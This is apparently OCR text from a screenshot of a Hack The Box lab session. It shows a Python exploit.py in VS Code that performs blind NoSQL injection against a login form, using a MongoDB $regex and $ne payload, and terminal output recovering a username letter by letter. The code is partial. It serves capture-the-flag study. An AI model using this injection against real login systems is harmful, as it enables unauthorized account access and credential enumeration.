 Applications Places System root@gibson ascii(7) - Linux manual ... Burp Suite Community ... exploit.py - atk - Visual ... Wed Jun 21, 17:02
exploit.py - atk - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG ···
RUN
Run and Debug
To customize Run and Debug
create a launch.json file.
Show all automatic debug
configurations.
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
exploit.py 2
exploit.py > get_char_username
9 return False
10 return True
11
12 def get_char_username(startswith):
13 for c in charset:
14 payload = {
15 "username":{ "$regex":f"{startswith}{c}" },
16 "password":{"$ne":"admin"}}
17 if test_login(payload):
18 startswith += c
19 print(startswith)
20 return c
21 raise Exception("Unable to get char of username")
22
23 def get_username(length, startswith=""):
24 try:
25 charset = string.ascii_letters + string.digits
26 for i in range(0, length):
27
28 return startswith
29 except Exception as e:
30 raise e
31
32 def get_length_username():
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL Python Debug Console
es/lib/python/debugpy/adapter/../../debugpy/launcher 36175 -- /home/ippsec/htb/stocker/atk/exploit.py
a
an
┌─[✗]─[ippsec@parrot]─[~/htb/stocker/atk]
└──╼ $ cd /home/ippsec/htb/stocker/atk ; /usr/bin/env /bin/python3 /home/ippsec/.vscode/extensions/ms-python.python-2023.10.1/pythonFil
es/lib/python/debugpy/adapter/../../debugpy/launcher 48111 -- /home/ippsec/htb/stocker/atk/exploit.py
a
an
ang
ango
┌─[✗]─[ippsec@parrot]─[~/htb/stocker/atk]
└──╼ $
1 1 Ln 12, Col 22 (17 selected) Spaces: 4 UTF-8 LF Python 3.9.2 64-bit Spell Snyk Security - Code, Open Source Dependencies, IaC Configurations